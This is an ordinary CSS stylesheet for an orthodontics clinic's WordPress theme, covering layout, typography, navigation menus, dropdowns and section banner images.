ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td
{
background: transparent;
border: 0;
margin: 0;
padding: 0;
vertical-align: baseline;
outline: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
display: block;
}
h1,h2,h3,h4,h5,h6 {
font-weight: normal;
}
ol,ul {
list-style: none;
}
blockquote {
quotes: none;
}
blockquote:before,blockquote:after {
content: '';
content: none;
}
del {
text-decoration: line-through;
} table {
border-collapse: collapse;
border-spacing: 0;
}
a img {
border: none;
}
img{
max-width: 100%;
height: auto;
}
h1{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 25px;
font-style: italic;
margin: 34px 0px 10px 0px;
}
h2{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 25px;
font-style: normal;
margin: 40px 0px;
}
h3,
h3 a{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 13px 0px;
}
h3 a{
margin: 0px !important;
}
h4{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 16px;
font-style: normal;
margin: 20px 0px 10px 0px;
}
h4 a{
}
h5{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 14px;
margin: 10px 0px 5px 0px;
font-style: italic;
}
h6{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 13px;
font-style: italic;
}
p{
margin: 5px 0px;
line-height: 21px;
}
a{
color: #7c7c7c;
text-decoration: none;
line-height: 21px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
p a{
}
a:hover,
p a:hover{
color: #c20b58;
text-decoration: none;
}
.alignleft {
float:left;
margin: 7px 20px 7px 0;
}
.alignright {
float:right;
margin: 7px 0 10px 7px;
}
.aligncenter {
display: block;
margin: 7px auto 7px auto;
}
.text-align-right {
text-align: right;
}
.text-align-left {
text-align: left;
}
.text-align-center {
text-align: center;
}
.enlaces {
color:#00b9f2;
} body{
font-family: 'PT Sans', sans-serif;
background-color: #ffffff;
color: #7c7c7c;
font-size: 13px;
overflow-y: scroll;
overflow-x: hidden;
}
body.boxed{
background-color: #eaeaea;
}
body.boxed .wrapper{
width: 1080px;
margin: 0 auto;
}
body.boxed .content{
background-color: #ffffff;
}
.meta{
display: none;
}
.page_not_loaded .content,
.page_not_loaded footer{
visibility: hidden;
}
.container{
position: relative;
padding: 0px 0px 0px 0px;
margin: 0px auto;
width: 1080px;
}
.contenido2{
position: relative;
padding: 0px 0px 0px 40px;
margin: 0px auto;
width: 1000px;
}
.fotocasos{
width:30%;
margin-right:2px;
float:left;
font-size:18px;
}
.fotocasos2{
width: 44%;
float: left;
font-size: 18px;
margin-right: 4px;
}
.fotocasos3{
width: 8%;
height: 212px;
float: left;
font-size: 18px;
margin-left: 0px;
margin-right: 3px;
}
.fotocasos4{
width: 8%;
height: 267px;
float: left;
font-size: 18px;
margin-left: 8px;
margin-right: 3px;
}
#botoncita{
margin: -49px -45px 0px 0px;
float: right;
z-index: 100;
height: 70px;
padding: 0px 0px 0px 40px;
line-height: 64px;
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_cita.png) no-repeat;
width: 239px;
color: #00475d;
font-size: 18px;
text-align:left;
}
.cita_eng{
font-size:14px !important;
padding-left:35px !important;}
.cita2{
margin: -34px 0px 0px 0px !important;}
.idioma_as{
position: absolute;
right:50%;
margin-right:-105px;}
#botoncita:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_cita2.png) no-repeat;
color:white;
}
.cita_interior{
margin: -32px 0px 30px 0px;
}
#bot_fl{
background: #fff url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/g32.png) no-repeat right 5px top 10px !important;
}
#bot_fl:hover{
opacity:1 !important;
}
#botup{
background: #1a5a6e;
width: 76px;
float: left;
margin-left: 2px;
margin-top: 4px;
}
#botup:hover{
background: #4d7f8e;
}
#botup1{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_blog.png) no-repeat left 12px top -2px !important;
width: 66px;
float: right;
margin-left: 2px;
margin-right: -10px;
margin-top: 2px;
height: 24px;
line-height: 22px;
padding-left: 22px;
}
#botup1:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_blog2.png) no-repeat left 12px top -2px !important;
}
#botup2{
background:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_yt.png) no-repeat left 12px top -2px !important;
width: 117px;
float: right;
margin-left: 2px;
margin-top: 2px;
height: 24px;
line-height: 22px;
padding-left: 24px;
}
#botup2:hover{
background:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_yt2.png) no-repeat left 12px top -2px !important;
}
.banda1{
position: relative;
height: 11px;
background-color:#8ed8f8;
margin-top:0px;
z-index:0;
}
.banda2{
position: relative;
height: 50px;
background-color:#00475d;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/banda_back.jpg);
background-repeat:no-repeat;
background-position:right;
}
.banda23{
position: relative;
height: 82px;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat.png);
background-repeat:no-repeat;
text-align: center;
padding-top: 24px;
font-size: 25px;
color: #00475d;
}
.banda25{
position: relative;
height: 82px;
margin-top:-24px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat5.png);
background-repeat:no-repeat;
text-align: center;
padding-top: 24px;
font-size: 25px;
color: #00475d;
}
.banda22{
position: relative;
height: 34px;
padding-top: 8px;
padding-left: 15px;
background-color:#00475d;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/banda_back.jpg);
background-repeat:no-repeat;
background-position:right;
color: rgb(239,249,254);
font-size:18px;
margin-bottom:18px;
}
.banda22b{
position: relative;
height: 49%;
padding-top: 2px;
padding-left: 15px;
background-color: #fff;
color: #00475c;
font-size: 18px;
margin-bottom:4px;
}
.banda22c{
position: relative;
height: 49%;
padding-top: 2px;
padding-left: 13px;
background-color: #00475c;
color: #fff;
font-size: 18px;
margin-bottom:4px;
}
.banda22d{
position: relative;
height: 49%;
padding-top: 25px;
padding-left: 14px;
background-color: #00475c;
color: #fff;
font-size: 18px;
margin-bottom: 4px;
}
.banda22e{
position: relative;
height: 49%;
padding-top: 25px;
padding-left: 15px;
background-color: #fff;
color: #00475c;
font-size: 18px;
margin-bottom:4px;
}
.vertical{
-webkit-transform: rotate(-90deg);   
-moz-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
-o-transform: rotate(-90deg);
transform: rotate(-90deg);
margin-top: 54px;
margin-right: 13px;
}
.banda3{
position: relative;
height: 1px;
background-color:#cbd9df;
margin-top:10px;
margin-bottom:56px;
}
.banda4{
position: relative;
height: 1px;
background-color:#cbd9df;
margin-top:5px;
margin-bottom:40px;
}
.banda_incognito{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04a_incognito.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_asistente{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/asistente.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_inter{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_inter.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_alineadores{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04b_alinea.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_leandro{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/01_leandro.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_equipo{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/01b_equipo.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_clinicas{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/03_clinicas.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_casos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/05_clinicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_frecuentes{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/06_frecuentes.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_adultos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04d_adultos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_ninos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04d_ninos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_adolescentes{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_adolescentes.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_incognito2{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_incognito.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_ceramicos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04e_ceramicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_metalicos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04f_metalicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_quiru{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04g_quiru.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_test{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/07_test.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.titulo_derecha{
margin: -165px 102px 0px 0px;
color: white !important;
right: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 38px;
font-style:italic;
}
.titulo_izquierda{
margin: -165px 0px 0px 80px;
color: white !important;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 38px;
font-style:italic;
}
.titulo_izquierda2{
margin: -146px 0px 0px 80px;
color: #00baf2 !important;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 32px;
font-style:italic;
}
.titulo_logo{
margin: -205px 0px 0px 80px;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
}
.flechita{
width: 0px;
height: 0px;
border-style: solid;
border-width: 10px 13px 10px 13px;
border-color: #00475d transparent transparent transparent;
margin: 0px 0px 0px 114px;
padding-top: 1px;
position: relative;
}
.titulo_home{
margin: -65px 0px 0px 0px;
color:white !important;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 25px;
}
.titulo_asistente{
color:#ccc;
font-size:20px;
margin-bottom:15px;
text-align:left;
border-bottom:1px solid #ccc;
height: auto;
padding-bottom: 12px;}
.casos{
width: 100%;
height: 200px;
background-color:#00475d;
margin-bottom:25px;
}
.casos:hover{
background-color:#00b9f2;
}
.casos_img{
float:left;
}
.casos_caja{
background-color:#f5f5f5;
width: 100% !important;
height: 83%;
width: 120px;
background: #f7f7f7; background: -moz-linear-gradient(top,  #f7f7f7 0%, #e8d0d0 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#e8d0d0)); background: -webkit-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: -o-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: -ms-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: linear-gradient(to bottom,  #f7f7f7 0%,#e8d0d0 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#e8d0d0',GradientType=0 ); }
.casos_link{
position: relative; left: 23px;
font-weight:bold;
color:#eee;
margin-top: 5px;
}
.casos_textos{
position:relative;
float:left;
width:50%;
left: 23px;
text-align:left;
color: #777;
}
.casos_textos2{
font-size: 18px;
color: #333;
margin-top: 20px;
margin-bottom: 12px;
width: 155px;
}
.casos_textos3{
font-size: 14px;
color: #999;
width: 65px;
}
.casos_textos4{
font-size: 23px;
color: #333;
margin-top: 0px;
margin-bottom: -7px;
width: 260px;
}
.ver_caso{
background-color:black;
height:20px;
width:100%;
}
#cuadro_nos{
height:auto;
max-height:180px;
background-color:#ddd;
margin-bottom:15px;	margin-top:20px;
}
#cuadro_texto{
height:auto;
max-height:180px;
padding-left: 10px;
padding: 14px;
background-color: #efefef;
min-height: 192px;
margin-bottom: 20px;
}
.cd_lf{
}
.titulo_img{
background-color: rgba(0,0,0,0.7);
width:100%;
height:37px;
position:relative;
bottom:45px;
}
.titulo_img2{
background-color:#00475d;
width:100%;
height:37px;
margin-bottom:8px;
position:relative;
}
.rollover{
opacity:1;
}
.rollover:hover{
opacity:0.7;
}
.titulo_img_txt{
color: white;
font-size: 17px;
line-height: 32px;
margin-left:10px;
}
.map{
float:left;
width:225px;
height:152px;
margin-top:-6px;
}
.map2{
float:left;
margin-left:30px;
width:225px;
height:152px;
margin-top:-6px;
}
.tmap{
float:left;
width:225px;
height:152px;
margin-top:10px;
text-align:center;
}
.tmap2{
float:left;
width:225px;
height:152px;
margin-top:10px;
text-align:center;
}
.container_inner{
width: 1000px;
padding: 0px 40px;
}
.full_width .parallax_content{
width: 1000px;
margin: 0px auto;
}
.boxed .full_width .parallax_content{
width: auto;
margin: 0px;
}
.separator_holder{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/shadow.png);
position: relative;
display: block;
width: 100%;
height: 4px;
}
header{
margin: 0px 0px -4px 0px;
width: 100%;
z-index: 1000;
text-align: center;
position: relative;
}
.boxed .header_top_fixed {
width: 1080px;
}
header .container_inner{
position: relative;
padding: 0px;
margin: 0px 40px;
}
.header_top_outer{
position: relative;
display: block;
width: 100%;
z-index: 1001;
overflow: hidden;
}
.header_top_middle{
overflow: hidden;
background-color: #00475d;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/header_back.jpg);
background-repeat:no-repeat;
position: relative;
display: block;
width: 100%;	
height: 30px;
border-bottom: 1px solid #000;
}
.header_top_inner{
position: relative;
padding: 0px 40px 0px 40px;
margin: 0px auto;
width: 1000px;
display: inline-block;
font-size: 12px;
}
.header_top_left{
float: left;
height: 30px;
line-height: 30px;
}
.header_top_right{
float: right;
height: 30px;
line-height: 30px;
}
.header_inner{
background-color: rgb(239,249,254);
background-color: rgba(239,249,254,0.85);
position: relative;
display: block;
width: 100%;
z-index: 1000;
}
.logo{
position: absolute;
top: 50%;
}
.logo a{
position: relative;
display: block;
visibility: hidden;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.logo img{
display: block;
position: relative;
}
nav.main_menu{
position: relative;
float: right;
}
nav.main_menu2{
position: relative;
float: right;
}
nav.main_menu{
z-index: 100;
text-align: left;
}
nav.main_menu ul {
list-style:none outside none;
margin:0px;
padding:0px;
}
nav.main_menu ul li{
display:inline-block;
float:left;
padding:0px;
margin:0px;
background-repeat: no-repeat;
background-position: right;	
}
nav.separator_regular ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/separator_menu2.png);
}
nav.separator_elegant ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/separator_menu.png);
}
nav.main_menu ul li:last-child{
background: none;
}
nav.main_nav > ul > li > a {
border-top: 3px solid transparent; 
}
nav.main_nav > ul > li:hover > a
{
border-color: #8ed8f8 !important;  
background-color:#8ed8f8;
color:white !important;
}
nav.main_nav > ul > li > a.current,
nav.main_nav > ul > li.active > a {
border-color: #00b9f2 !important;  
background-color:#00b9f2;
color:white !important;
}
nav.main_menu ul li a {
font-family: 'Georgia', sans-serif;
color:#2b2b2b;
font-size: 13px;
font-weight:normal;
font-style: italic;
text-decoration:none;
display: inline-block;
position: relative;
cursor: pointer;
line-height: 79px;
padding: 0px 14px;
margin: 0px;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;	
}
nav.main_menu ul li a.current{
color: #c20b58;
}
nav.main_menu ul li:hover a{
color: #c20b58;
}
nav.main_menu2{
z-index: 100;
text-align: left;
}
nav.main_menu2 ul {
list-style:none outside none;
margin:0px;
padding:0px;
}
nav.main_menu2 ul li{
display:inline-block;
float:left;
padding:0px;
margin:0px;
background-repeat: no-repeat;
background-position: right;	
}
nav.main_menu2 ul li:last-child{
background: none;
}
nav.main_menu2 ul li a {
font-family: 'PT Sans', sans-serif;
color:#2b2b2b;
font-size: 13px;
font-weight:normal;
text-decoration:none;
display: inline-block;
position: relative;
cursor: pointer;
line-height: 79px;
padding: 0px 15px;
margin: 0px;	
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;	
}
nav.main_menu2 ul li.active a{
color: #c20b58;
}
nav.main_menu2 ul li:hover a{
color: #c20b58;
}
.selectnav{
display: none;
width: 100%;
float: left;
position: relative;
top: 0px;
background-color: #00b9f2;
text-align: left;
}
.selectnav ul li a{
color: #2b2b2b;
padding: 4px 10px;
text-decoration: none;
display: block;
position: relative;
font-size: 13px;
}
.selectnav span{
width: 100%;
height: 46px;
z-index: 511;
display: block;
position: relative;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/navigation.png);
background-position: right center;
background-repeat: no-repeat;
cursor: pointer;
}
.selectnav ul{
display: none;
width: 100%;
background-color: #F4F3F4;
position: relative;
top: -8px;
padding: 10px 0px 10px 0px;
} .drop_down ul li{
position: relative;
overflow: visible;
}
.drop_down .second{
left: 0px;
margin: 0px;
top: 52px;
position: absolute;
height: auto;	
display: none;
}
.drop_down .second .inner{
background-color: transparent;
padding: 5px 25px 25px;
display: block;	
}
.drop_down .second .inner_arrow{
width: 0px;
height: 0px;
border-style: solid;
border-width: 0 15px 17px 15px;
border-color: transparent transparent #ffffff transparent;
margin: 0px auto;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/shadow1.png);
background-repeat: no-repeat;
background-position: -17px -2px;
padding-top: 1px;
z-index: 999;
position: relative;
}
.drop_down .second .inner2{
background-color: #ffffff;
display: inline-block;
padding: 0px 0px;
-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
-moz-box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
z-index: 99;
}
.drop_down .second .inner2a {
display: inline-block;
padding: 0px 0px 0px 0px;
margin: 0px -20px 0px 0px;
}
.drop_down .second .inner ul{
padding: 20px 0px;
display:inline-block;
float:left;
position: relative;
width: 200px;
}
.drop_down .second .inner ul li{
padding: 0px 0px 7px 0px;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/drop_down_separator1.png);
background-repeat: no-repeat;
background-position: bottom center;
display: block;
float: none;	
}
.drop_down .second .inner ul li:last-child{
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
background: none;
}
.drop_down .second .inner ul li:first-child{
padding: 0px 0px 7px 0px;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/drop_down_separator1.png);
background-repeat: no-repeat;
background-position: bottom center;
}
.drop_down .second .inner ul li:first-child a{
color: #c20b58;
}
.drop_down .second .inner ul li a{
font-family: 'Georgia', sans-serif;
display: block;
font-size: 14px;
color: #7c7c7c;
height: auto;
line-height: 26px;
text-align: center;
margin: 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.drop_down .second .inner ul li a:hover{
color: #c20b58;
}  .drop_down2 ul li{
position: relative;
overflow: visible;
}
.drop_down2 .second{
left: 0px;
margin: 0px;
top: 71px;
position: absolute;
height: auto;	
display: block;
visibility: hidden;
}
.drop_down2 .second .inner{
background-color: transparent;
padding: 0px;
display: block;	
}
.drop_down2 .second .inner_arrow{
width: 0px;
height: 0px;
border-style: solid;
border-width: 0 9px 10px 9px;
border-color: transparent transparent #00475d transparent;
opacity:0.95;
margin: 0px 0px 0px 20px;
padding-top: 1px;
position: relative;
}
.drop_down2 .second .inner2{
background-color: rgb(0,71,93);
background-color: rgba(0,71,93, 0.95);
display: inline-block;
}
.drop_down2 .second .inner2 ul{
display:inline-block;
float:left;
position: relative;
width: 200px;
padding: 10px 0px;
}
.drop_down2 .second .inner2 ul li{
display: block;
padding: 0px;
position: relative;
float: none;	
height: auto;
background: none;
}
.drop_down2 .second .inner2 ul li a{
font-family: 'PT Sans', sans-serif;
display: block;
font-size: 14px;
color: #ffffff;
font-style: normal;
height: auto;
line-height: 14px;
margin: 0px;
padding: 12px 30px 12px 20px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
}
.drop_down2 .second .inner2 ul li:hover a{
color: #c20b58;
margin: 0px 0px 0px 10px;
padding: 12px 20px 12px 20px;
}
.drop_down2 .second .inner2 ul li.sub a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/sub_menu_arrow_right.png);
background-position: right center;
background-repeat: no-repeat;
}
.drop_down2 .second .inner ul li ul{
position: absolute !important;
left: 100%;
top: -10px;
background-color: rgb(24,106,131);
background-color: rgba(24,106,131, 0.95);
visibility: hidden;
height: auto;
display: block;
overflow: hidden;
padding: 10px 0px;
}
.drop_down2 .second .inner2 ul li.sub ul li{
padding: 0px;
}
.drop_down2 .second .inner2 ul li.sub ul li a{
color: #ffffff;
font-style: normal;
background: none;
margin: 0px;
padding: 0px 30px 0px 20px
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;	
}
.drop_down2 .second .inner2 ul li.sub ul li:hover a{
margin: 0px 0px 0px 10px;
padding: 12px 20px 12px 20px;
color: #c20b58;
}
.drop_down .second .inner2 ul li.sub ul li a{
background: none;
}  .drop_down3 ul{
position: relative;
}
.drop_down3 ul li{
overflow: visible;
}
.drop_down3 .second{
padding: 0px 1000px 0px 1000px;	
margin: 0px -1000px 0px -1000px;
top: 82px;
position: absolute;
width: 1000px;
right: 0px;
z-index: 20;
visibility: hidden;
overflow: hidden;
}
.drop_down3 .second .inner{
background-color: rgb(0,71,93);	
background-color: rgba(0,71,93, 0.95);	
padding: 0px 1000px 0px 1000px;	
margin: 0px -1000px 0px -1000px;
width: 100%;
}
.boxed .header_top_fixed .drop_down3 .second .inner{
padding: 0px 40px 0px 40px;	
margin: 0px -40px 0px -40px;
}
.drop_down3 .second .inner2{
width: 1000px;
padding: 10px 0px 15px 0px;
margin: 0px auto;
}
.drop_down3 .second .inner2a {
display: inline-block;
padding: 10px 0px 0px 0px;
margin: 0px -20px 0px 0px;
}
.drop_down3 .second div.mc {
float: left;
padding: 0px 0px 0px 0px;
margin: 0px 20px 0px 0px;
width: 230px;
}
.drop_down3 .second .mc hr {
display: none;
text-align: left;
width: 90px;
height: 0px;
margin: 4px 0px;
border: 0px;
background-color: transparent;
}
.drop_down3 .second .mc a{
font-family: 'PT Sans', sans-serif;
display: block;
font-size: 14px;
line-height: 14px;
color: #ffffff;
font-style: normal;
height: auto;
margin: 0px;
padding: 8px 0px 8px 0px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;	
}
.drop_down3 .second .mc a.have_sub{
color: #c20b58;
}
.drop_down3 .second .inner2 ul li a{
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.drop_down3 .second .mc a:hover{
margin: 0px 0px 0px 10px;
} .title{
display: inline-block;
width: 100%;
padding: 0px 0px 38px; 
}
.title.has_background{
margin: 0px 0px 20px 0px;
}
.title h1{
display: inline-block;
}
.title nav{
float: right;
display: inline-block;
}
.title nav ul{
display: inline-block;
list-style: none;
}
.title nav ul li{
float: left;
margin-left: 10px;
padding: 5px 0px 5px 10px;
}
.title nav ul li a,
.title nav ul li span{
font-family: "Georgia", sans-serif;
font-size: 13px;
line-height: 21px;
font-style: italic;
color: #747474;		
}
.title_search{
display: inline-block;
width: 100%;
padding: 38px 0px 0; 
}
.title_search  #searchform input[type="text"] {
float: left;
margin: 0 2% 0 0;
width: 58%;
}
.title_search #searchform label {
display: none;
}
.title_search #searchform input[type="submit"] {
float: right;
height: 48px;
margin: 0;
padding: 0;
width: 30%;
}
.breadcrumbs{
display:none;
margin: 0;
font-family: 'Georgia',sans-serif;
font-size: 14px;
font-style: italic;
}
.breadcrumbs2{
color: #97ADC6;
margin: -70px 0 62px 0;
font-size: 14px;
font-style: italic;
}
.logo_as{
top: 8px;
right: 46px;
position: absolute;
}
.logo_as2{
top: -125px;
right: 46px;
position: absolute;
}
.breadcrumbs a{
margin:0 10px 0 0;
color: #c20b58;
}
.breadcrumbs span{
color: #c20b58;
}
.breadcrumbs span.delimiter{
margin:0 10px 0 0;
}
.breadcrumbs2 span.delimiter{
margin:0 10px 0 8px;
}
.revolution_slider{
display: block;
width: 100%;
}
.separator_small{
height: 1px;
width: 280px;
position: relative;
display: block;
margin: 30px auto 30px; background: url([data-uri]);
background: -moz-linear-gradient(left,  #ffffff 0%, #cbc9ce 30%, #cbc9ce 70%, #ffffff 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffffff), color-stop(30%,#cbc9ce), color-stop(70%,#cbc9ce), color-stop(100%,#ffffff)); background: -webkit-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: -o-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: -ms-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: linear-gradient(to right,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);  }
.separator{
height: 1px;
margin: 15px 0px;
display: inline-block;
width: 100%;
}
.two_columns_66_33{
width: 100%;
}
.two_columns_66_33 .column1{
width: 66.66%;
float: left;
}
.two_columns_66_33 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_66_33 .column2{
width: 33.33%;
float: left;
}
.two_columns_66_33 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_33_66{
width: 100%;
}
.two_columns_33_66 .column1{
width: 33.33%;
float: left;
}
.two_columns_33_66 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_33_66 .column2{
width: 66.66%;
float: left;
}
.two_columns_33_66 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_75_25{
width: 100%;
}
.two_columns_75_25 .column1{
width: 75%;
float: left;
}
.two_columns_75_25 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_75_25 .column2{
width: 25%;
float: left;
}
.two_columns_75_25 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_25_75{
width: 100%;
}
.two_columns_25_75 .column1{
width: 25%;
float: left;
}
.two_columns_25_75 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_25_75 .column2{
width: 75%;
float: left;
}
.two_columns_25_75 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_50_50{
width: 100%;
}
.two_columns_50_50 .column1{
width: 50%;
float: left;
}
.two_columns_50_50 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_50_50 .column2{
width: 50%;
float: left;
}
.two_columns_50_50 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.three_columns{
width: 100%;
}
